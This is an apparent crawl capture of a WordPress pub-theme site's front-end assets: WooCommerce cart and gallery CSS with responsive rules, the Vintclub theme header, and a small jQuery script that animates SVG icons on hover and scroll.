    font-weight: 700;
}
.menu_left_icons .mini-cart .woo_mini_cart{
    left:0;
    right: auto;
}
.mini-cart .woo_mini_cart{
    position: absolute;
    top: calc(100% + 25px);
    right: 0;
    width: 310px;
    padding: 20px;
    text-align: center;
    box-sizing: border-box;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 0 12px rgba(0,0,0,0.1);
    background-image: url('../../img/patterns/exclusive-paper.png');
}
.mini-cart .woo_mini_cart:before{
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 30px;
    bottom: 100%;
    left: 0;
}

.mini-cart .woo_mini_cart .product_list_widget>li .remove {
    float: right;
    color: red;
    font-size: 22px;
    line-height: 22px !important;
    text-align: center;
    margin: 0 0 0 10px;
}
.mini-cart .product_list_widget>li .quantity>.amount{
    font-weight: 400;
}
.woo_mini_cart .total{
    text-align: left;
    margin-bottom: 15px;
    padding: 0 15px;
}
.woo_mini_cart .total strong{
    color: #000000;
}
.woo_mini_cart .total>.amount{
    font-size: 16px;
    font-weight: 700;
    float: right;
}
.mini-cart:hover .woo_mini_cart {
    border-width: 3px;
    border-style: solid;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    transition-delay: 0s;
    -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, visibility 0s;
    transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, transform 0.3s ease-in-out, visibility 0s;
}
}
.mini-cart .woo_mini_cart .variation{
    margin-bottom: 0;
}
.woo_mini_cart .variation>*{
    display: inline-block;
    vertical-align: middle;
    padding-left: 0;
}

.mini-cart .woo_mini_cart .variation,
.cws-widget .woo_mini_cart .variation{
    display: none;
}

/**/
/* \TOP PANEL MINICART
/**/
/**/
/* THANK YOU
/**/
.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-failed{
    text-indent: 0;
}
.woocommerce-thankyou-order-details li:before{
    content: "\f105";
    font-size: 1.333333em;
}
/**/
/* \THANK YOU
/**/
.addresses .title{
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 5px;
    margin-bottom: 5px;
}

@media screen and ( max-width: 1190px ){
    .woocommerce-product-gallery--no_gallery.woo_product_post_media.post_single_post_media{
        width: 350px;
    }
    .woocommerce-product-gallery--no_gallery.woo_product_post_media.post_single_post_media + .summary{
        margin-left: 370px;
    }
    table.shop_table.cart .cart_item .product-name a,
    table.shop_table.cart .cart_item .product-thumbnail a{
        vertical-align: middle;
        display: inline-block;
        font-size: 1.3em;
        line-height: 1.2em;
    }
    .cws-widget .product_list_widget li .product-title{
        max-width: 150px;
    }
    table.shop_table.cart .cart_item .product-thumbnail a{
        min-width: 100px;
    }
    .single_sidebar ul.products li.product{
        width: 33.33%;
    }
    .widget_shopping_cart_content .buttons .button{
        font-size: 21px;
    }
    .price .amount{
        font-size: 30px;
    }
    .woo_product_post_title.posts_grid_post_title{
        font-size: 24px;
    }
    .single_sidebar .woocommerce.columns-2 > ul.products li.product,
    #page.double_sidebar .woocommerce.columns-3 > ul.products li.product,
    .woocommerce.columns-4 ul.products li.product,
    #page.double_sidebar ul.products li.product{
        width: 50%;
    }
    .single_sidebar .woocommerce.columns-1 > ul.products li.product,
    #page.double_sidebar .woocommerce.columns-1 > ul.products li.product{
        width: 100%;
    }

    .widget_shopping_cart_content .buttons{
        font-size: 0.9333em;
    }
}

@media screen and ( max-width: 980px ){

    .vintclub_after_shop_loop_item_title_wrapper .star-rating{
        float: none;
    }

    .vintclub_after_shop_loop_item_title_wrapper .rating_reviews{
        text-align: center;
    }

    .vintclub_after_shop_loop_item_title_wrapper .price:not(:only-child){
        float: none;    
    }
    .cws-widget .product_list_widget li .product-title{
        max-width: 100%;
    }

    .products:not(.list) .title_price_rating_button_wrapper .vintclub_after_shop_loop_item_title_wrapper{
        text-align: center;    
        padding-top: 0px;
    }

    .products.grid .title_price_rating_button_wrapper .title_price_rating_wrapper .vintclub_after_shop_loop_item_title_wrapper{
        margin-top: 0px;
    }

    .woo_product_post_title.posts_grid_post_title{
        text-align: center;    
    }

    .page_content.col-4 ul.products li.product,

    ul.products li.product,
    .single_sidebar ul.products li.product,
    #page.double_sidebar ul.products li.product,
    #page.double_sidebar .woocommerce.columns-3 > ul.products li.product{
        width: 33.33%;
    }
    .woocommerce.columns-2 > ul.products li.product,
    .single_sidebar .woocommerce.columns-2 > ul.products li.product,
    .woocommerce.columns-4 ul.products li.product,
    #page.double_sidebar .woocommerce.columns-2 > ul.products li.product{
        width: 50%;
    }

    .woocommerce ul.products .owl-item > li.product{
        width: 100% !important;
    }

    .widget_shopping_cart_content .buttons{
        font-size: 1em;
    }

    .woo_product_post_media img{
        width: 100%;
    }
    .woo_panel > .woocommerce-ordering{
        margin-top: 30px;  
    }
    .woo_banner_wrapper .woo_banner .woo_banner_text{
        padding-top: 8px;
        padding-bottom: 6px;
    }
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce ul.products.columns-2 li.product,
    .related.products ul.products.columns-2 li.product{
        width: 100%;
    }
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce ul.products.columns-3 li.product,
    .related.products ul.products.columns-3 li.product{
        width: 50%;
    }
    .woocommerce.columns-4 ul.products li.product,
    .woocommerce ul.products.columns-4 li.product,
    .related.products ul.products.columns-4 li.product{
        width: 50%;
    }
    .woocommerce ul.products.columns-5 li.product,
    .woocommerce.columns-5 ul.products li.product{
        width: 50%;
    }

}

@media screen and ( max-width: 767px ){

    .related.products ul.products li.product{
        width: 100% !important;
    }
    
    .shop_table.cart [name="update_cart"]{
        float: none;
        width: 100%;
        margin-top: 5px;
    }
    .mini-cart .woo_mini_cart{
        left: 0;
        right: auto;
        width: 100%;
    }
    .mini-cart:not(:last-child){
        padding-right: 0;
    }
    .page_content.col-3 ul.products li.product,
    .page_content.col-4 ul.products li.product,

    ul.products li.product,
    .woocommerce.columns-3 > ul.products li.product,
    .single_sidebar ul.products li.product,
    #page.double_sidebar ul.products li.product,
    .woocommerce.columns-4 ul.products li.product,
    #page.double_sidebar .woocommerce.columns-3 > ul.products li.product{
        width: 50%;     
    }
    .woo_banner_wrapper .woo_banner .woo_banner_text:after{
        border-width: 22px 10px 22px 0px;
    }

    .woo_panel{
        display: block;
        text-align: center;
    }
    .woo_panel .select2-container{
        width: 100%;
        text-align: left;
    }
    .woo_panel > *{
        display: block;
        vertical-align: baseline;
    }
    .woo_panel > * + *{
        padding-left: 0;
        margin-top: 10px;
    }
    .woo_panel > .woocommerce-ordering{
        margin-top: 50px;  
    }
    .woo_panel p:not(:last-child){
        margin-bottom: auto;
    }
    .shop_table.cart .product-thumbnail{
        display: none;   
    }
    .woocommerce-product-gallery--no_gallery.woo_product_post_media.post_single_post_media{
        width: 100%;
        float: none;
        margin-right: 0;
    }
    .woocommerce-product-gallery--no_gallery.woo_product_post_media.post_single_post_media + .summary{
        margin-left: 0;
        margin-top: 15px;
    }
    .woo_product_post_media.post_single_post_media{
        width: 100%;
        float: none;
        margin-right: 0;
    }
    .woo_product_post_media.post_single_post_media + .summary{
        margin-left: 0;
        margin-top: 15px;
    }
    div.product #comments .commentlist p{
        padding-right: 0;
    }
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce ul.products.columns-2 li.product,
    .related.products ul.products.columns-2 li.product{
        width: 100%;
    }
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce ul.products.columns-3 li.product,
    .related.products ul.products.columns-3 li.product{
        width: 100%;
    }
    .woocommerce.columns-4 ul.products li.product,
    .woocommerce ul.products.columns-4 li.product,
    .related.products ul.products.columns-4 li.product{
        width: 100%;
    }
    .woocommerce ul.products.columns-5 li.product,
    .woocommerce.columns-5 ul.products li.product{
        width: 100%;
    }
    .woocommerce-cart-form{
        overflow-x: auto;
    }
    table.shop_table.cart .cart_item .product-name a, table.shop_table.cart .cart_item .product-thumbnail a{
        font-size: 1.1em;
    }
    .woocommerce .cart-collaterals .cart_totals table.shop_table{
        min-width: 100%;
    }
}

@media screen and ( max-width: 600px ){
    .product .summary form.cart .quantity ~ .single_add_to_cart_button{
        min-width: auto;
    }
}

@media screen and ( max-width: 479px ){

    .product ol.flex-control-thumbs{
        padding-left: 0;
    }
    
    table.shop_table.cart tr + tr td.product-thumbnail{
        margin-top: 60px;
    }

    .shop_table.cart .product-quantity,
    .shop_table.cart .product-subtotal,
    .shop_table.cart .product-price {
        border-top-width: 1px;
        border-top-style: solid;
    }

    table.shop_table.cart td.product-thumbnail img{
        width: 100%;
        height: 100%;
    }
    
    table.shop_table.cart tbody td.product-thumbnail:before,
    table.shop_table.cart tbody td.product-remove:before
    {
        display: none !important;
    }

    .shop_table.cart .product-quantity .quantity label{
        display: none;
    }

    .woocommerce .cart_totals h2{
        text-align: center;
    }

    .cart_totals table.shop_table .shipping td{
        padding-right: 0px !important;
    }

    .cart_totals table.shop_table>tbody th,
    .cart_totals table.shop_table>tbody td{
        padding: 10px !important;
    }

    .cart_totals table.shop_table .shipping-calculator-form{
        padding: 10px !important;
    }

    .cart_totals table.shop_table .shipping-calculator-form{
        margin-left: 0px !important;
    }

    .shop_table.cart .coupon input#coupon_code{
        padding-right: 0px !important;
        padding: 0px;
        text-align: center;
        width: 100%;
    }

    .page_content.col-2 ul.products li.product,
    .page_content.col-3 ul.products li.product,
    .page_content.col-4 ul.products li.product,

    ul.products li.product,
    .woocommerce.columns-2 > ul.products li.product,
    .woocommerce.columns-3 > ul.products li.product,
    .single_sidebar ul.products li.product,
    .single_sidebar .woocommerce.columns-2 > ul.products li.product,
    .single_sidebar .woocommerce.columns-3 > ul.products li.product,
    #page.double_sidebar ul.products li.product,
    .woocommerce.columns-4 ul.products li.product,
    #page.double_sidebar .woocommerce.columns-2 > ul.products li.product,
    #page.double_sidebar .woocommerce.columns-3 > ul.products li.product{
        width: 100%;
    }
    .col2-set [class^="col-"]{
        width: auto;
        float: none;
    }
    .shop_table.cart .product-subtotal{
        display: none;   
    }
    .shop_table.cart th,
    .shop_table.cart td{
        padding: 12px;
    }

    .shop_table.cart .actions .coupon,
    .shop_table.cart .coupon > *,
    .shop_table.cart [name="update_cart"]{
        float: none;
    }
    .shop_table.cart .coupon #coupon_code + .button{
        margin-left: auto;
        width: 100%;
    }
    .shop_table.cart .actions{
        text-align: center;
    }
    .shop_table.cart .actions .coupon #coupon_code,
    .shop_table.cart .actions .coupon .button,
    .shop_table.cart .actions input[name="update_cart"]{
        display: inline-block;
        margin: 5px 0;
    }

    .shop_table.cart .actions input[name="update_cart"]{
        width: 100%;
    }    
    ul.wc-tabs:not(:last-child){
        margin-bottom: -1px;
    }
    .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab, 
    .tabs.wc-tabs li{
        padding: 0;
    }
    .woo_panel > .woocommerce-ordering{
        margin-top: 10px;  
    }
    .woo_panel .woocommerce-result-count{
        text-align: center;
    }
    form.woocommerce-ordering select,
    .woocommerce .cart-collaterals .cart_totals{
         width: 100%;
    }
    .woocommerce-checkout table:not(#wp-calendar) tbody td{
        display: table-cell;
        text-align: left;
    }
    .woocommerce-message{
        display: flex;
        flex-direction: column-reverse;
        justify-content: center;
        align-items: center;
        text-align: center;
    }
    .woocommerce-message .button{
        display: block;
        margin-top: 10px;
    }

}

/* WooCommerce 3.0 Gallery */

.pic.woocommerce-product-gallery__image{
    display: inline-block;
}
 
.woocommerce-product-gallery {
    position: relative;
    margin-bottom: 3em;
}

.woocommerce-product-gallery ol li{
    margin-left: 0;
}
 
.woocommerce-product-gallery figure {
margin: 0
}
 
.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}
.woocommerce-product-gallery .flex-control-thumbs{
    margin-left: -15px;
}
.woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    float: left;
    cursor: pointer;
    margin-right: 10px;
    margin-bottom: 10px;
    padding-left: 15px;
    padding-top: 15px;
    box-sizing: border-box;
}
 
.woocommerce-product-gallery .flex-control-thumbs img {
    opacity: .5;
    border: 5px solid;
    border-image: url('../../img/patterns/portfolio-pattern.png') 5 round;
}
 
.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}
 
.woocommerce-product-gallery img {
display: block
}
 
.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}
 
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}
 
.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}
 
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 9;
    width: 36px;
    height: 36px;
    background-image: url('../../img/patterns/portfolio-pattern.png');
    box-sizing: content-box;
}
.woocommerce.single-product div.product div.images .woocommerce-product-gallery__trigger{
    top: 20px;
    right: 20px;
}

a.woocommerce-product-gallery__trigger:before {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    content: "\f002";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 16px;
}

a.woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce .comment-respond .comment-reply-title {
    margin: auto;
    font-size: 24px;
    line-height: 18pt;
    text-transform: capitalize;
}

.comment-respond .select2-container{
    display: none;
}

.woocommerce .return-to-shop .button.wc-backward{
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 700;
    border-width: 4px 0;
    border-style: solid;
    padding: 3px 0 5px;
    -webkit-transition: all .3s ease;
            transition: all .3s ease;
}
.woocommerce .product-category mark{
    background: transparent;
    color: #000;
}
.woocommerce-loop-category__title{
    font-size: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://djingeldjangel.be/wp-content/themes/vintclub/style.css?ver=6.8.3
body_size: 226
content:
/*
Theme Name: Vintclub
Description: a Pub and Whisky Bar WordPress Theme
Theme URI: http://vintwood.cwsthemes.com/
Author: CWSThemes
Author URI: http://themeforest.net/user/creativews
Version: 1.1.3
License: Envato full licence agreement - https://themeforest.net/licenses/terms/regular
License URI: https://themeforest.net/licenses
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: vintclub

*/ 

/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4
body_size: 338
content:
'use strict';

(function ($) {
'use strict';

	$(document).ready(function(e) {
		$('style[id^="cwssvgi_"]').each(function(){
			var svg = this.parentNode.getElementsByTagName('svg')[0];
			if (undefined !== svg){
				var percents = this.innerText.match(/transform-origin: (\d+)% (\d+)%/);
				if (percents) {
					var px = percents[1]*svg.viewBox.baseVal.width/100;
					var py = percents[2]*svg.viewBox.baseVal.height/100;
					this.innerText = this.innerText.replace(/transform-origin: (\d+)% (\d+)%/g, 'transform-origin: '+px+'px '+py+'px');
				}
			}
		});

		$('i[id^="cwssvgi_"][data-atype="hover-rev"] svg *, i[id^="cwssvgi_"][data-atype="hover-rev"] svg').on('animationend', function(e){
			var parent_i = $(this).closest('i');
			if (parent_i.hasClass('out')) {
				parent_i.removeClass('out');
			}
		});

		$('i[id^="cwssvgi_"][data-atype="hover-rev"]').on('mouseleave', function(e){
			$(this).addClass('out');
		});

	});

	$(document).scroll(function() {
		$('i[id^="cwssvgi_"][data-atype="scroll"]').each(function(){
			var y = $(document).scrollTop() + (window.innerHeight * 3/4);
			var t = this.offsetTop;
			if (y > t) {
				$(this).addClass('cwssvgi_animate');
			} else {
				$(this).removeClass('cwssvgi_animate');
			}
		});
	});

})( window.jQuery );